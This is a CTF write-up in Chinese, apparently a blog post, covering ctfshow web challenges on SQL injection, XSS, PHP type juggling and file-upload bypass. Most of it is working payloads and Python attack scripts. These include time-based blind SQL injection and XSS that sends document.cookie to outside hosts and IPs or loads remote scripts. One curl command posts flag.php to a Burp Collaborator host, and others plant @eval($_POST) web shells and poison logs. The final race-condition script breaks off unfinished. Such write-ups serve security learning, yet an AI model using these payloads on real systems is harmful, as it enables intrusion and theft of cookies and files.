
确实输出了部分的文件信息,看群里给的payload,使用的是bin文件,构造的文件部分内容被输出

上传拿shell即可
后记:似乎这里拿到的是file命令获取的内容

225
堆叠:
prepare a from 0x十六进制语句;execute a;226
同上
227
没查出来东西,看WP,通过查询information_schema.routines查看存储过程和函数
存储过程(Stored Procedure)是一种在数据库中存储复杂程序,以便外部程序调用的一种数据库对象。
存储过程是为了完成特定功能的SQL语句集,经编译创建并保存在数据库中,用户可通过指定存储过程的名字并给定参数(需要时)来调用执行。
存储过程思想上很简单,就是数据库 SQL 语言层面的代码封装与重用。
就是存了已经定义好的函数,可以看到getFlag函数,也能看到flag,调用的话使用call getFlag就好
228,229,230
都是上面的
231
update开始,第一道题直接连着username一起改
password=0',username=(select group_concat(flagas) from flaga where table_schema=database())%23&username=1232
md5问题不大,多裹个括号就行
password=0'),username=(select group_concat(flagass) from flagaa)%23&username=1233
似乎单引号消失了,转义然后和后面username的闭合就行
password=\&username=,username=(select group_concat(flagass233) from flag233333)%23234
单双一起,同上
password=\&username=,username=(select group_concat(flagass23s3) from flag23a)%23235
无列名注入,看这里
password=\&username=,username=(select group_concat(`2`) from (select 1,2,3 union select * from flag23a1) as a)%23236
多滤了个flag,没卵用
password=\&username=,username=(select group_concat(`2`) from (select 1,2,3 union select * from flaga) as a)%23237
进入insert环节,闭合,拿数据,插入
username=1',(select group_concat(flagass23s3) from flag))%23&password=1238
没有空格用括号
username=1',(select(group_concat(flag))from(flagb)))%23&password=1239
又一个无列名,注不进去,也不知道哪里出问题了
240
有表名那不狠狠的爆破?
import requests
import itertools
import time
url="http://6be0cd82-3931-4919-a3e1-bfdcd72e685a.challenge.ctf.show/api/insert.php"
s='ab'
a=map(''.join, itertools.product('ab', repeat=5))
for i in a:
table='flag'+i;
data={'username':f"1',(select(flag)from({table})))#",'password':'1'}
requests.post(url,data=data)
time.sleep(0.1)241
开始删东西了,就20条,用时间盲注吧,脚本from yu师傅
# @Author:yu22x
import requests
import time
import urllib.parse
url = "http://b37e7121-22c6-4917-bfa5-ddc38a0ed78f.challenge.ctf.show/api/delete.php"
s='0123456789abcdef-'
flag='ctfshow{'
for i in range(9,46):
print(i)
for j in s:
data={'id':f'0||if(substr((select flag from flag),{i},1)="{j}",sleep(1),0)'}
#print(data)
try:
requests.post(url,data=data,timeout=1)
except:
flag+=j
print(flag)
break
time.sleep(1)242
进行一个文件的dump
CTFshowXSS
316
最简单的:
<script>document.location.href='http://服务器IP/?x='document.cookie</script>317
过滤了script
<body onload="document.location.href='http://服务器IP/?x='+document.cookie"></body>318
过滤了img,使用iframe
<iframe WIDTH=0 HEIGHT=0 srcdoc=。。。。。。。。。。<sCRiPt sRC="http://0x.ax/k0Jj"></sCrIpT>>
<BODY ONLOAD=document.location='http://xss.darkflow.top?cookie='+document.cookie;>319
同上即可
320
过滤了空格,script,用tab
<iframe WIDTH=0 HEIGHT=0 srcdoc=。。。。。。。。。。<sCRiPt sRC="http://0x.ax/k0Jj"></sCrIpT>>321
过滤了img,同上
322
同上
323
过滤了iframe,使用body onload(艹居然过滤了xss,我的域名里有xss啊啊啊啊啊啊啊啊啊啊啊)
<body/onload=document.location='http://20.231.29.154:5000/?cookie='+document.cookie;>一直到326通杀
浅总结:看这几道题来说,反射性xss无非就是变换标签,结合各种编码去绕过,空格用\,关键字双写或者编码等等
存储型XSS开始
327
收件人为admin,内容为XSS即可
<body/onload=document.location='http://20.231.29.154:5000/?cookie='+document.cookie;>328
构造js偷管理员cookie(不知道为啥我偷了登陆了也不行)

用超强模块吧
<sCRiPt sRC=//xss8.cc/R9YM></sCrIpT>CTFshowPHP特性
89
数组绕过
intval()用于获取变量的整数值
intval() 函数通过使用指定的进制base转换(默认是十进制),返回变量var的integer数值。intval()不能用于object,否则会产生E_NOTICE错误并返回1。
语法
int intval ( mixed $var [, int $base = 10 ] )90
十六进制
91
if(preg_match('/^php$/im', $a)){
if(preg_match('/^php$/i', $a)){
echo 'hacker';
}
//m代表多行匹配,换行符加php即可
//cmd=%0Aphp92
同90
93
滤了16进制,使用8进制绕过
?num=01057494
全等用小数绕过
?num=4476.0195
小数点没了,用八进制加正号绕过0过滤
?num=+01057496
?u=./flag.php97
md5强相等数组绕过
a[]=1&b[]=298
分析代码
3. $_GET?$_GET=&$_POST:'flag';
if ($_GET) { //只要有输入的get参数
$_GET = &$_POST; //就将get方法改变为post方法(修改了get方法的地址)
// 比如$_GET[a] = &$_POST[a],get传a无作用,必须用POST
} else {
"flag";
}
4、5行无作用
6. highlight_file($_GET['HTTP_FLAG']=='flag'?$flag:__FILE__);
if ($_GET['HTTP_FLAG'] == 'flag') { //需要满足这个条件就可以输出flag
highlight_file($flag); //因为没有ctfshow{xxxxx}这个文件,所以会产生报错
//进而我们可以看到flag内容
} else {
highlight_file(__FILE__);
}
构造POST
HTTP_FLAG=flag
再添加任意get参数即可99
in_array函数如果不设置strict参数为真则进行若比较,1.php==1
payload:n=1.php
POST
content=一句话木马100
在PHP中,=赋值运算符优先级高于and,所以语句执行是v0=is_numeric(v1),传入v1为数字即可
?v1=1&v2=var_dump($ctfshow)&v3=;101
反射类
顾名思义,就是一个类的反射(废话么不是)
下面是例子
class fuc { //定义一个类
static
function ec() {
echo '我是一个类';
}
}
$class=new ReflectionClass('fuc'); //建立 fuc这个类的反射类
$fuc=$class->newInstance(); //相当于实例化 fuc 类
$fuc->ec(); //执行 fuc 里的方法ec
$ec=$class->getmethod('ec'); //获取fuc 类中的ec方法
$fuc=$class->newInstance(); //实例化
$ec->invoke($fuc); //执行ec 方法Payload
?v1=1&v2=echo new Reflectionclass&v3=;102
先转base64再转16进制完成绕过103
同上
104
没验证直接传俩一样的呗
105
foreach($_GET as $key => $value){
if($key==='error'){
die("what are you doing?!");
}
$$key=$$value;
}foreach($_POST as $key => $value){
if($value==='flag'){
die("what are you doing?!");
}
$$key=$$value;
}
多种操作方法
通过die($error)输出
payload:a=flag
POST: error=a
进行的操作为
$a=$flag;
$error=$a;
此时$a=flag{test123};$error=flag{test123};从而输出error也就是输出flag
通过die($suces)
payload:suces=flag&flag=
进行的操作为
$suces=$flag;
106
构造数组或弱相等绕过
aaroZmOk
aaK1STfY
aaO8zKZF
aa3OFF9m107
parse_str函数,将字符串解析成多个变量
$a="x=1&y=2";
parse_str($a,$b);
此时$b['x']为1,$b['y']为2
paylaod:?v3=1
POST
v1=flag=c4ca4238a0b923820dcc509a6f75849b108
正则表达式%00截断,正则表达式只会匹配%00之前的内容
strrev()//反转字符串
intval()//取整数
payload:?c=a%00778109
eval("echo new $v1($v2());");
//构造使得v1名称的类存在后面任意构造即可110
FilesystemIterator类的使用
$a=new FilesystemIterator(getcwd());
while($a->valid()){
echo $a->getFilename()."\n";
$a->next();
}
迭代输出当前目录下的内容
getcwd()//取得当前工作目录111
v1要在正则中等于ctfshow,执行的语句就是
$ctfshow=&$(v2的值);
var_dump($ctfshow);
相当于执行了
var_dump($(v2的值));
令v2=GLOBALS超全局变量即可将所有变量打印
payload:?v1=ctfshow&v2=GLOBALS112
URL二次编码,题目中把base64滤过了,对b进行二次URL编码即可,传入php时进行一次解码,调用php伪协议时再有一次113
压缩流读取
payload:?file=compress.zlib:///var/www/html/flag.php114
php://filter115
在数字前加上空格,也会被is_numeric函数认为是数字
trim函数会过滤空格以及\n\r\t\v\0,但不会过滤\f
最终payload:urlencode(“\f”.36)
123
PHP变量名应该只有数字字母下划线,同时GET或POST方式传进去的变量名,会自动将空格,+,.,[转换为_,但是当有特殊字符[时,后面的内容中就不会替换了
payload:
POST:
CTF_SHOW=1&CTF[SHOW.COM=1&fun=echo $flag125
CTF_SHOW=1&CTF[SHOW.COM=1&fun=var_export(get_defined_vars())
CTF_SHOW=1&CTF[SHOW.COM=1&fun=highlight_file($_GET[1])
?1=flag.php126
1、cli模式(命令行)下
第一个参数$_SERVER['argv'][0]是脚本名,其余的是传递给脚本的参数
2、web网页模式下
在web页模式下必须在php.ini开启register_argc_argv配置项
设置register_argc_argv = On(默认是Off),重启服务,$_SERVER[‘argv’]才会有效果
这时候的$_SERVER[‘argv’][0] = $_SERVER[‘QUERY_STRING’]//这里的这个参数就是GET请求中?后的内容
$argv,$argc在web模式下不适用payload:?$fl0g=flag_give_me;
CTF_SHOW=1&CTF[SHOW.COM=1&fun=eval($a[0])127
前面的自动转换咯
128
小知识点: _()是一个函数
_()==gettext() 是gettext()的拓展函数,开启text扩展。需要php扩展目录下有php_gettext.dll
get_defined_vars()函数
get_defined_vars — 返回由所有已定义变量所组成的数组 这样可以获得 $flag
payload: ?f1=_&f2=get_defined_vars129
目录穿越
payload:?f=/ctfshow/../../../../var/www/html/flag.php 130
正则/.+?ctfshow/is
stripos($f, ‘ctfshow’) === FALSE
stripos返回位置从0开始,未查找到才返回false,在严格相等中不相等
直接绕
f=ctfshow
131
传个超过一百万长度的字符就好啦
f='kkkk'*250000+'36Dctfshow'
#python真好用132
robots.txt进admin
对于“与”(&&) 运算: x && y 当x为false时,直接跳过,不执行y;
对于“或”(||) 运算 : x||y 当x为true时,直接跳过,不执行y。
在判断这个的时候if($code === mt_rand(1,0x36D) && $password === $flag || $username ===”admin”) 第一个$code === mt_rand(1,0x36D)为false,之后就执行|| $username ===”admin”
后面有或,所以满足username===’admin’即可
payload:/admin/?code=admin&password=&username=admin133
我们传递?F=`$F`;+sleep 3好像网站确实sleep了一会说明的确执行了命令
**那为什么会这样?**
因为是我们传递的`$F`;+sleep 3。先进行substr()函数截断然后去执行eval()函数
这个函数的作用是执行php代码,``是shell_exec()函数的缩写,然后就去命令执行。
而$F就是我们输入的`$F`;+sleep 3 使用最后执行的代码应该是
`$F`;
$F变量内容就是我们最终执行的内容使用一把burp自带的功能,Burp Collaborator,相较于DNSLog的好处就是可以带出POST信息,也可以携带Cookie
还有curl命令的使用
payload:?F=`$F`;+curl -X POST -F xx=@flag.php http://whhi73p89wxl0oghis6zcslnue04ot.burpcollaborator.net
134
php变量覆盖 利用点是 extract($_POST); 进行解析$_POST数组。 先将GET方法请求的解析成变量,然后在利用extract() 函数从数组中将变量导入到当前的符号表。
payload: ?_POST[key1]=36d&_POST[key2]=36d135
同之前或者直接mv改名
payload:?F=`$F`;+mv flag.php flag.txt;136
ban了一堆命令,需要回显,使用Linux tee命令
Tee是Linux命令,用于显示程序的输出并将其复制到一个文件中。
命令|tee 输出文件payload:?c=tac /f149_15_h3r3|tee 1
查看/1文件即可137
call_user_func()来调用一个类里面的方法时,使用::如class::function
payload:
POST
ctfshow=ctfshow::getFlag138
调用还能传数组
payload:
POST
ctfshow[]=ctfshow&ctfshow[]=getFlag139
自动跳转我谢谢你啊
我是真妹想到这玩意还能盲注
import requests
import time
import string
str=string.digits+string.ascii_lowercase+"-"#获取小写字母与数字
result=""
key=0
for j in range(1,45):
print(j)
if key==1:
break
for n in str:
payload="if [ `cat /f149_15_h3r3|cut -c {0}` == {1} ];then sleep 3;fi".format(j,n)
#print(payload)
url="http://13f3a3cd-22e6-4922-a7eb-431f62263a4f.challenge.ctf.show/?c="+payload
try:
requests.get(url,timeout=(2.5,2.5)) #time()第一个参数是响应时间,第二个是读取时间
except:
result=result+n
print(result)
break140
intval把字符串转成0,0==’字符串’结果为真
找俩函数返回值为字符串就行
payload:
POST
f1=md5&f2=phpinfo141
使用取反法
payload:
?v1=1&v3=-(~%8C%86%8C%8B%9A%92)(~%8B%9E%9C%DF%99%D5);-&v2=1142
各种进制取零就行
143
过滤了取反字符,
CTFShow文件上传
文件上传
151
前端校验,直接绕过
152
Content/Type校验,直接绕过
153
文件后缀名校验,尝试使用php5,phtml等文件失败,康康wp学习新知识,查看响应 头发现中间件是nginx
nginx中和apache的.htacess有相同作用的文件是.user.ini,进一步拓展,php中的默认配置文件实为php.ini,而php.ini有四种配置模式
PHP_INI_USER 可以在user.ini中设定
PHP_INI_PERDIR 可以在php.ini,.htacess,httpd.conf中设定
PHP_INI_SYSTEM 可以在php.ini,httpd.conf中设定
PHP_INI_ALL 随意设定
并且除了php.ini文件之外,php还会从当前目录到web根目录下逐级搜索ini文件,并且在世纪操作中除了PHP_INI_SYSTEM中的内容都可以通过.user.ini进行设定
那么user.ini中实际有用的配置项有两个:
auto_append_file //在php4.2.3及以前是PHP_INI_ALL里面的,后面变成了PHP_INI_PERDID
auto_prepend_file
这两项的功能是制定一个文件包含在要执行的文件之后/之前,类似帮助原始文件添加一个require(某文件)所以最终我们需要的就是将木马上传后再上传.user.ini设置包含木马即可
//.user.ini
auto_prepend_file = shell.png
//shell.png
@eval($_POST['kkk']);154
同上题,过滤了php,大小写绕过
155
严格过滤php,所以大小写过不去了,短标签绕过
当php参数:short_open_tag = On时,php可以解析短标签内容
php中常见的四种标签的写法:
<?php echo "CTF"; ?>
<? echo "CTF"; ?> //short_open_tag = On
<% echo "CTF"; %> //这种写法在php配置中默认关闭了的,所以不能输出一行3.如果要正常输出,需要配置php.ini文件。在配置文件中找到asp_tags=off ,将off改为on。改动配置文件后需要重启apache。
<script language="php"> echo "CTF"; </script>
还有一种神奇写法以后会用到
<?=(表达式)?> 等价于 <?php echo (表达式)?> //无限制 156
过滤了[ ],可用{ }代替
157
过滤了分号和花括号,用上面的神奇写法直接执行<?=(system('tac ../flag.???'))?>
158
同上
159
system貌似没了,用<?=nl ``../fl*``?>
160
反引号都没了,只能尝试包含访问日志了
//shell.png
<?include"/var/lo"."g/nginx/access.lo"."g"?>
//空格都没给留就离谱
//User-Agent
<?php eval($_POST[1]);?>161
增加了对文件头的检测,其余同上
162
.和flag被过滤,session文件的竞争包含,隔壁文件包含有原因
//.user.ini
auto_prepend_file=/tmp/sess_kkk
//1
<?=include"/tmp/sess_kkk"?>
//POC.html
<!DOCTYPE html>
<html>
<body>
<form action="链接" method="POST" enctype="multipart/form-data">
<input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="123" />
<input type="file" name="file" />
<input type="submit" value="submit" />
</form>
</body>
</html>脚本
import requests
import threading
session = requests.session()
sess = 'j1an'
url1 = "http://3318481d-34f5-4d86-baa0-5bf6af29a2e9.challenge.ctf.show/"
url2 = "http://3318481d-34f5-4d86-baa0-5bf6af29a2e9.challenge.ctf.show/upload"
data1 = {
'PHP_SESSION_UPLOAD_PROGRESS': '<?php system("tac ../f*");?>'
}
file = {
'file': 'j1an'
}
cookies = {
'PHPSESSID': sess
}
def write():
while True:
r = session.post(url1, data=data1, files=file, cookies=cookies)
def read():
